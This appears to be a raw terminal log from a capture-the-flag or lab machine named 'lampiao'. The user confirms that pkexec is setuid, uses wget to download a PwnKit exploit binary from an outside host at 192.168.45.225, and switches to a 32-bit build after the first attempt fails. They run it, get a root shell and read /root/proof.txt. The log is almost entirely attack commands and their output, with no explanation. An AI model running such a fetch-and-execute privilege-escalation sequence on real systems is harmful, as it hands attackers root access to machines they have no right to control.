 tiago@lampiao:~$ ls -lsa /usr/bin/pkexec
20 -rwsr-xr-x 1 root root 18168 Nov 24  2015 /usr/bin/pkexec
tiago@lampiao:~$ cd /tmp
tiago@lampiao:/tmp$ wget http://192.168.45.225/PwnKit
--2026-06-06 05:41:53--  http://192.168.45.225/PwnKit
Connecting to 192.168.45.225:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
100%[==================================================>] 18,040       104KB/s   in 0.2s
2026-06-06 05:41:54 (104 KB/s) - ‘PwnKit’ saved [18040/18040]
tiago@lampiao:/tmp$ chmod +x PwnKit
tiago@lampiao:/tmp$ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ./PwnKit
./PwnKit: 1: ./PwnKit: Syntax error: ")" unexpected
$ uname -a
Linux lampiao 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 ath
lon i686 GNU/Linux
$ wget http://192.168.45.225/PwnKit32
--2026-06-06 05:43:04--  http://192.168.45.225/PwnKit32
Connecting to 192.168.45.225:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16636 (16K) [application/octet-stream]
Saving to: ‘PwnKit32’
100%[=======================================>] 16,636       100KB/s   in 0.2s
2026-06-06 05:43:04 (100 KB/s) - ‘PwnKit32’ saved [16636/16636]
$ chmod +x PwnKit32
$ ./PwnKit32
root@lampiao:/tmp# cat /root/proof.txt
bbc6b18cf9f8bf41579cb354a883a31e
root@lampiao:/tmp#